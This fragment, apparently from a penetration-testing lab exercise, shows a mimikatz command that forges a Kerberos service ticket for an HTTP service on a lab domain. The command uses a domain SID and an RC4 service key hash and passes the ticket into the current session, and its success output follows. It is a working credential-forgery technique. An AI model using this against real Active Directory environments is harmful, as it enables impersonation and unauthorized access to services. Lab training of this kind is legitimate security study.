 mimikatz # kerberos::golden /user:offsec /domain:corp.com /sid:S-1-5-21-4038953314-3014849035-1274281563 /target:CorpWebServer.corp.com /service:HTTP /rc4:E2B475C11DA2A0748290D87AA966C327 /ptt
User      : offsec
Domain    : corp.com (CORP)
SID       : S-1-5-21-4038953314-3014849035-1274281563
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: e2b475c11da2a0748290d87aa966c327 - rc4_hmac_nt
Service   : HTTP
Target    : CorpWebServer.corp.com
Lifetime  : 6/18/2020 7:22:48 AM ; 6/16/2030 7:22:48 AM ; 6/16/2030 7:22:48 AM
-> Ticket : ** Pass The Ticket **

 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated

Golden ticket for 'offsec @ corp.com' successfully submitted for current session